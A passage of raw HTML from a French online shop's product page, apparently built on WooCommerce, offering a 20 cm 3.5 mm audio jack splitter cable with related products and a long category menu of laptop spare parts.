data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600.png"><img width="600" height="620" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600.png" class="" alt="Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf) – Image 4" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600.png" data-large_image_width="600" data-large_image_height="620" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-416x430.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-290x300.png 290w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,00</bdi></span></p>
<p class="stock in-stock">2 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6961a96c27200">quantité de Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf)</label>
	<input
		type="number"
				id="quantity_6961a96c27200"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="4580" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">771</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/cables/cables-audio/" rel="tag">Câbles Audio</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Câble audio Jack 3.5 mm mâle vers jack 2 X 3.5 mm femelle 20 cm (neuf)</p>
<p>Taille : 20 cm</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,025 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">7 &times; 7 &times; 1 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-4569 status-publish first instock product_cat-cables-audio has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/adaptateur-audio-jack-3-5-mm-male-vers-2-x-rca-femelle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="286" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Adaptateur-audio-jack-3.5-mm-male-vers-2-X-RCA-femelle-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Adaptateur audio jack 3.5 mm vers 2 X RCA (neuf)" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Adaptateur audio jack 3.5 mm vers 2 X RCA (neuf)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3,00</bdi></span></span>
</a><a href="/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/?add-to-cart=4569" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4569" data-product_sku="769" aria-label="Ajouter au panier : &ldquo;Adaptateur audio jack 3.5 mm vers 2 X RCA (neuf)&rdquo;" rel="nofollow" data-success_message="« Adaptateur audio jack 3.5 mm vers 2 X RCA (neuf) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4569" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-4575 status-publish instock product_cat-cables-audio has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/cable-audio-jack-3-5-mm-male-vers-2-x-rca-male-5-m-neuf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="285" src="https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Adaptateur-audio-jack-3.5-mm-male-vers-2-X-RCA-male-5-m-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Câble audio jack 3.5 mm mâle vers 2 X RCA mâle 5 m (neuf)" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Câble audio jack 3.5 mm mâle vers 2 X RCA mâle 5 m (neuf)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></span>
</a><a href="/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/?add-to-cart=4575" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4575" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4575" data-product_sku="770" aria-label="Ajouter au panier : &ldquo;Câble audio jack 3.5 mm mâle vers 2 X RCA mâle 5 m (neuf)&rdquo;" rel="nofollow" data-success_message="« Câble audio jack 3.5 mm mâle vers 2 X RCA mâle 5 m (neuf) » a été ajouté à votre panier" role="button">Ajouter au panier</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4575" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-6961a96c36fd4-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-6961a96c36fd4-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
